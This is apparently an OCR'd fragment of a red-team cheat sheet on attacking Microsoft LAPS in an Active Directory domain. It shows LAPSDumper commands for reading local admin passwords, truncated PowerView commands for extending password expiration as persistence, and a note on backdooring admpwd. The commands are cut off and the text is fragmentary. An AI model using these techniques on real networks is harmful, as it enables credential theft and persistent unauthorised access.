
https://github.com/n00py/LAPSDumper
$ python laps.py -d megacorp.local -u snovvcrash -p
$ python laps.py -d megacorp.local -l DC01.megacorp
Persistence
Increase the expiration time of a compromised computer 
object's 
 property value:
ms-mcs-admpwdexpirationtime
PV3 > Get-DomainObject -Identity SRV01 -Properties 
PV3 > Set-DomainObject -Identity SRV01 -Set @{"ms-m
Backdoor
Recompile 
admpwd
 having added some evil code 
here
: